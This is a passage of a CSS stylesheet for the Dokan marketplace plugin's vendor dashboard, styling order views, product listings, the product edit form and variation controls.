    height: auto !important;
    padding-top: 48px !important;
  }
}
html, body {
  -webkit-backface-visibility: hidden;
}

div.media-sidebar a.edit-attachment {
  display: none;
}

.dokan-dashboard .dokan-dashboard-wrap {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  overflow: hidden;
  width: 100%;
}
.dokan-dashboard .dokan-dashboard-wrap * {
  box-sizing: border-box;
}
.dokan-dashboard header.dokan-dashboard-header {
  margin: 0 0 15px 0;
}
.dokan-dashboard header.dokan-dashboard-header h1 {
  margin: 0 0 10px 0;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
}
.dokan-dashboard header.dokan-dashboard-header .dokan-add-product-link .dokan-btn {
  margin-right: 10px;
}
.dokan-dashboard .dokan-dashboard-content {
  padding: 0 0 0 25px;
  overflow: hidden;
  margin-top: 0px;
  width: 83%;
  flex: 5 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:before {
  content: " ";
  display: table;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:after {
  content: " ";
  display: table;
  clear: both;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left {
  padding-right: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget {
  background: #fff;
  border: 1px solid #EBEBEB;
  padding: 0px 10px;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  margin-bottom: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a {
  font-size: 13px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #EBEBEB;
  padding: 6px 0;
  margin-bottom: 6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title i {
  color: #ccc;
  padding-right: 5px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter {
  text-align: center;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter ul {
  margin: 0px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li {
  width: 100%;
  display: block;
  margin: 0 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .title {
  font-size: 15px;
  padding-top: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count {
  font-size: 18px;
  border-bottom: 1px solid #EBEBEB;
  font-weight: 600;
  padding-bottom: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders {
  overflow: hidden;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders .content-half-part {
  width: 50%;
  padding: 0;
  float: left;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders #order-stats {
  width: 250px !important;
  height: 100% !important;
  margin-top: 15px;
  margin-left: -10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products .pull-right a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: -6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph {
  padding-bottom: 7px;
  width: 100%;
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder.main {
  height: 347px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-count .count {
  float: right;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap {
  border: 1px solid #EDEDED;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search-bar {
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-find-btn {
  display: none;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search {
  border: none;
  width: 100%;
  padding: 5px 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-google-map {
  width: 100%;
  height: 300px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset {
  margin-top: 30px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend {
  font-weight: bold;
}
.dokan-dashboard .dokan-dashboard-content article {
  border-bottom: none;
}
.dokan-dashboard .dokan-dashboard-content ul li {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.dokan-dashboard .dokan-dashboard-content a {
  text-decoration: none;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help {
  display: block;
  font-style: italic;
  color: #888;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help p {
  margin-bottom: 10px;
}

.dokan-column-name-with-avatar {
  position: relative;
  padding-left: 46px !important;
}
.dokan-column-name-with-avatar img {
  position: absolute;
  top: 3px;
  left: 8px;
  border-radius: 50%;
  border: 1px solid #fff;
  box-shadow: 0 1px 0 0 #e0e0e0;
}

.dokan-orders-content .dokan-orders-area .dokan-order-left-content {
  margin-right: 3%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-billing-address {
  min-width: 49%;
  margin-right: 2%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-shipping-address {
  min-width: 49%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding: 10px 7px;
}
.dokan-orders-content .dokan-orders-area td.thumb img {
  padding: 2px;
  margin: 0;
  border: 1px solid #dfdfdf;
  vertical-align: middle;
  width: 46px;
  height: auto;
}
.dokan-orders-content .dokan-orders-area table.table.order-items {
  margin-bottom: 0;
}
.dokan-orders-content .dokan-orders-area .general-details ul.order-status {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 3px;
  padding-bottom: 3px;
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details ul.customer-details {
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details span {
  font-weight: bold;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note {
  background-color: #dff0d8;
  background: #dff0d8;
  margin-bottom: 5px;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note strong {
  font-size: 12px;
}
.dokan-orders-content .dokan-orders-area .order_note_type {
  padding-left: 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form {
  margin: 10px 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form select.form-control {
  display: inline-block;
  width: 100%;
  margin-right: 10px;
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter {
  font-size: 12px;
  color: #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li {
  display: inline-block;
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:last-child {
  border-right: none;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a {
  color: #999;
}
.dokan-orders-content .dokan-orders-area ul.order_notes {
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes p.meta {
  font-size: 11px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content {
  position: relative;
  background: #efefef;
  padding: 3px 10px;
  margin-bottom: 10px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content p {
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -15px;
  left: 30px;
  width: 0;
  height: 0;
  border-width: 15px 15px 0 0;
  border-style: solid;
  border-color: #efefef transparent;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content {
  background: #d7cad2;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content:after {
  border-color: #d7cad2 transparent;
}
.dokan-orders-content .dokan-orders-area tfoot td.value {
  border-left: 1px solid #EDEDED;
  text-align: right;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions label {
  font-weight: normal;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions button.revoke_access {
  padding: 3px 10px;
  margin-top: -2px;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions .toolbar {
  margin-top: 15px;
}
.dokan-orders-content .dokan-orders-area .chosen-container-multi .chosen-choices li.search-field input[type=text] {
  min-height: 27px;
}

.dokan-product-listing .dokan-product-listing-area {
  padding: 0px 15px;
}
.dokan-product-listing .dokan-product-listing-area .row-actions {
  visibility: hidden;
  font-size: 12px;
  color: #ccc;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a {
  color: #A05;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a:hover {
  color: red;
}
.dokan-product-listing .dokan-product-listing-area tr:hover .row-actions {
  visibility: visible;
}
.dokan-product-listing .dokan-product-listing-area table td img {
  width: auto;
  height: auto;
  max-width: 48px;
  max-height: 48px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top {
  border-bottom: 1px solid #EDEDED;
  line-height: 50px;
  margin-bottom: 15px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
  width: 60%;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li {
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link {
  width: 36%;
  float: right;
  text-align: right;
}
.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form button[name=product_listing_search], .dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group {
  float: right;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.downloadable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.variable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.simple:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.virtual:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.earning-info:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: inline;
  margin-left: 5px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.instock {
  color: #7AD03A;
  background: transparent;
  font-weight: bold;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td {
  vertical-align: top;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table p {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.draft {
  background: #ccc;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.publish {
  background: #65C265;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.pending {
  background: #f05025;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date {
  font-size: 13px;
}
.dokan-product-listing .dokan-product-listing-area del .amount {
  color: #dd5a43;
}
.dokan-product-listing .dokan-product-listing-area ins {
  text-decoration: none;
}
.dokan-product-listing .dokan-product-listing-area ins .amount {
  color: #69aa46;
  font-weight: bold;
}

.dokan-new-product-area .dokan-product-meta {
  width: 73.43%;
}
.dokan-new-product-area .featured-image {
  width: 25%;
}

.dokan-product-edit-area header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.dokan-product-edit-area .dokan-product-meta {
  width: 65%;
}
.dokan-product-edit-area .featured-image {
  width: 35%;
}

.dokan-edit-row {
  background: #fff;
  border: 1px solid #EBEBEB;
  margin-top: 15px;
}
.dokan-edit-row .dokan-section-heading {
  padding: 10px 15px;
  border-bottom: 1px solid #EBEBEB;
  overflow: hidden;
  cursor: pointer;
}
.dokan-edit-row .dokan-section-heading i.fa {
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading i.fa.fa-flip-vertical {
  margin-top: 9px;
}
.dokan-edit-row .dokan-section-heading .dokan-section-toggle {
  float: right;
  color: #888;
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading h2 {
  margin: 0px;
  padding: 0px;
  float: left;
  font-size: 16px;
  font-weight: bold;
  line-height: 150%;
}
.dokan-edit-row .dokan-section-heading p {
  float: left;
  vertical-align: bottom;
  margin-bottom: 0px;
  margin-top: 2px;
  margin-left: 8px;
  color: #888;
  font-style: italic;
  font-size: 12px;
}

.product-edit-new-container .dokan-edit-row.dokan-other-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-edit-row .dokan-section-content {
  padding: 15px;
}
.product-edit-new-container .dokan-product-edit-form .dokan-new-product-featured-img {
  height: auto !important;
}
.product-edit-new-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-new-container label input[type=checkbox] {
  margin-right: 5px;
}
.product-edit-new-container label.form-label {
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 13px;
  display: block;
}
.product-edit-new-container label.form-label span {
  font-weight: normal;
  color: #888;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.product-edit-new-container .dokan-price-container .sale_schedule, .product-edit-new-container .dokan-price-container .cancel_sale_schedule {
  font-weight: normal;
  float: right;
}
.product-edit-new-container .dokan-form-top-area:before {
  content: " ";
  display: table;
}
.product-edit-new-container .dokan-form-top-area:after {
  content: " ";
  display: table;
  clear: both;
}
.product-edit-new-container .dokan-form-top-area .dokan-product-meta {
  width: 65%;
}
.product-edit-new-container .dokan-form-top-area .featured-image {
  width: 35%;
}
.product-edit-new-container .dokan-product-short-description {
  margin-bottom: 20px;
  margin-top: 10px;
}
.product-edit-new-container .content-half-part.featured-image {
  padding-left: 25px;
}
.product-edit-new-container .dokan-new-product-featured-img {
  border: 4px dashed #DDDDDD;
  height: 294px !important;
  width: 100% !important;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.product-edit-new-container .dokan-new-product-featured-img i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-new-container .dokan-new-product-featured-img a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100% !important;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100% !important;
  display: none;
  cursor: pointer;
}
.product-edit-new-container .dokan-new-product-featured-img img {
  max-width: 100%;
  width: 100%;
  height: 100%;
}
.product-edit-new-container .dokan-new-product-featured-img img:hover a.close {
  display: block;
}
.product-edit-new-container .dokan-new-product-featured-img .image-wrap:hover a.close {
  display: block;
}
.product-edit-new-container .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.product-edit-new-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input {
  width: 23.3%;
  float: left;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input#_height {
  margin-right: 0px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-download-wrapper {
  margin-top: 15px;
}
.product-edit-new-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-new-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image img, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container .product-dimension .form-control {
  display: inline-block;
  width: 20%;
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type select {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type .dokan-attribute-spinner {
  margin-left: 10px;
  margin-top: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul {
  padding-left: 0px;
  margin-left: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list {
  border-bottom: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list:first-child {
  border-top: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading {
  padding: 10px 10px;
  cursor: move;
  position: relative;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-remove-attribute {
  position: absolute;
  top: 9px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-toggle-attribute {
  position: absolute;
  top: 7px;
  right: 80px;
  color: #222;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item {
  padding: 10px 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-product-attribute-name {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .checkbox-item {
  font-weight: normal !important;
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-pre-defined-attribute-btn-group {
  margin-top: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar {
  vertical-align: middle;
  line-height: 31px;
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar select.variation-actions {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container {
  margin-bottom: 20px;
  /** Load all variation styles **/
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes {
  cursor: pointer;
  position: relative;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-bars {
  cursor: move;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-sort-desc {
  cursor: pointer;
  padding-bottom: 4px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading {
  margin: 0 !important;
  font-size: inherit;
  position: relative;
  line-height: 35px;
  padding: 8px 10px;
  border-bottom: 1px solid #eee;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading strong {
  float: left;
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading select {
  float: left;
  margin-right: 10px;
  width: 20%;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes {
  margin-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image {
  width: 130px;
  height: 130px;
  float: left;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button {
  display: block;
  width: 100%;
  height: 100%;
  margin-right: 20px;
  position: relative;
  cursor: pointer;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove img {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:before {
  content: "X";
  display: none;
  position: absolute;
  font-size: 50px;
  top: 35%;
  left: 40%;
  color: #f35000;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:hover:before {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options {
  float: left;
  margin-left: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label {
  display: block;
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label:last-child {
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .variable_pricing {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3 {
  margin-right: 6px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3:last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar {
  text-align: right;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar span.dokan-variation-default-label, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .dokan-variation-default-select {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .float-none {
  display: inline-block;
  float: none !important;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar button.dokan-btn-default[disabled] {
  background-color: #fafafa;
  color: #b3b3b3;
  border-color: #ccc;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .displaying-num, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .expand-close {
  font-style: italic;
  font-size: 13px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links {
  margin-left: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links a {
  padding: 0px 8px;
  background: #eee;
  font-size: 14px;
}
.product-edit-new-container .dokan-product-type-container .content-half-part.virtual-checkbox {
  padding-left: 10px;
}

.product-edit-container #editable-post-name-full {
  display: none;
}
.product-edit-container #edit-slug-box {
  margin-top: 10px;
}
.product-edit-container #edit-slug-buttons .edit-slug {
  padding: 0 10px;
}
.product-edit-container .dokan-product-title-alert, .product-edit-container .dokan-product-cat-alert, .product-edit-container .dokan-product-less-price-alert {
  color: #f05025;
  font-style: italic;
  margin-top: 5px;
}
.product-edit-container .tab-pane {
  padding: 15px 0;
}
.product-edit-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-container .dokan-feat-image-upload {
